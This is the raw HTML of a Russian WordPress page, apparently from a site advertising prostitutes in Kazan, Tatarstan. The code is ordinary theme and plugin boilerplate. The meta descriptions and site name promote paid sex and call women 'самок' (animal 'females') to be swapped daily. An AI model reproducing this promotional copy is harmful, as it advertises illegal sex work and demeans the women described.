

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/analnye-individualki-kazani.html
body_size: 13509
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Анальные индивидуалки Казани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Индивидуалки Казани – лучшие любовницы, также, мужчинам не нужно терять время, и средства на цветы, конфеты и презенты, в-третьих, не нужно думать про то, что посторонний узнает о ваших рандеву, потому что все полностью конфиденциально, ещё, вы будете менять самок хоть ежедневно." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/analnye-individualki-kazani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Анальные индивидуалки Казани | Проститутки Татарстана" />
		<meta property="og:description" content="Индивидуалки Казани – лучшие любовницы, также, мужчинам не нужно терять время, и средства на цветы, конфеты и презенты, в-третьих, не нужно думать про то, что посторонний узнает о ваших рандеву, потому что все полностью конфиденциально, ещё, вы будете менять самок хоть ежедневно." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/analnye-individualki-kazani.html" />
		<meta property="article:published_time" content="2021-03-12T11:59:02+00:00" />
		<meta property="article:modified_time" content="2021-03-12T11:59:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Анальные индивидуалки Казани | Проститутки Татарстана" />
		<meta name="twitter:description" content="Индивидуалки Казани – лучшие любовницы, также, мужчинам не нужно терять время, и средства на цветы, конфеты и презенты, в-третьих, не нужно думать про то, что посторонний узнает о ваших рандеву, потому что все полностью конфиденциально, ещё, вы будете менять самок хоть ежедневно." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html#listItem","name":"\u0410\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html#listItem","position":2,"name":"\u0410\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html","name":"\u0410\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u2013 \u043b\u0443\u0447\u0448\u0438\u0435 \u043b\u044e\u0431\u043e\u0432\u043d\u0438\u0446\u044b, \u0442\u0430\u043a\u0436\u0435, \u043c\u0443\u0436\u0447\u0438\u043d\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0442\u0435\u0440\u044f\u0442\u044c \u0432\u0440\u0435\u043c\u044f, \u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u0446\u0432\u0435\u0442\u044b, \u043a\u043e\u043d\u0444\u0435\u0442\u044b \u0438 \u043f\u0440\u0435\u0437\u0435\u043d\u0442\u044b, \u0432-\u0442\u0440\u0435\u0442\u044c\u0438\u0445, \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0434\u0443\u043c\u0430\u0442\u044c \u043f\u0440\u043e \u0442\u043e, \u0447\u0442\u043e \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0439 \u0443\u0437\u043d\u0430\u0435\u0442 \u043e \u0432\u0430\u0448\u0438\u0445 \u0440\u0430\u043d\u0434\u0435\u0432\u0443, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u0432\u0441\u0435 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e, \u0435\u0449\u0451, \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u043c\u0435\u043d\u044f\u0442\u044c \u0441\u0430\u043c\u043e\u043a \u0445\u043e\u0442\u044c \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/analnye-individualki-kazani.html#breadcrumblist"},"datePublished":"2021-03-12T11:59:02+03:00","dateModified":"2021-03-12T11:59:02+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fanalnye-individualki-kazani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fanalnye-individualki-kazani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1853';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = ['php', 'div', 'articl', 'echo', 'header', 'a', 'page', 'titl', 'arrai'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1853 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
